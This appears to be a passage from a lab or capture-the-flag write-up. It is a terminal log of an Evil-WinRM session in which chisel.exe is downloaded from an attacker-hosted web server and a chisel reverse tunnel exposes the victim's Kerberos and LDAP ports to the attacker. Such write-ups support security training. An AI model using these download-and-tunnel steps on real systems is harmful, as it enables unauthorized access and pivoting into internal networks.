 *Evil-WinRM* PS C:\Windows\Temp\Test> IWR -Uri http://10.10.16.5/chisel.exe -OutFile chisel.exe
*Evil-WinRM* PS C:\Windows\Temp\Test> ./chisel.exe client 10.10.16.5:1234 R:88:127.0.0.1:88 R:389:127.0.0.1:389
chisel.exe : 2025/01/09 19:51:29 client: Connecting to ws://10.10.16.5:1234
    + CategoryInfo          : NotSpecified: (2025/01/09 19:5...10.10.16.5:1234:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
2025/01/09 19:51:30 client: Connected (Latency 64.9489ms)
❯ ls -l chisel*
.rwxr-xr-x root root 8.9 MB Fri Jan 10 08:36:30 2025 chisel
.rw-r--r-- root root 9.3 MB Fri Jan 10 08:36:33 2025 chisel.exe
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.103 - - [10/Jan/2025 01:50:50] "GET /chisel.exe HTTP/1.1" 200 -
❯ ./chisel server --reverse -p 1234
2025/01/10 01:50:37 server: Reverse tunnelling enabled
2025/01/10 01:50:37 server: Fingerprint 0PXVwIoLfkHVPIyf6O+PbRFogwV/9C7qEflRnTqI8f4=
2025/01/10 01:50:37 server: Listening on http://0.0.0.0:1234
2025/01/10 01:51:13 server: session#1: tun: proxy#R:88=>88: Listening
2025/01/10 01:51:13 server: session#1: tun: proxy#R:389=>389: Listening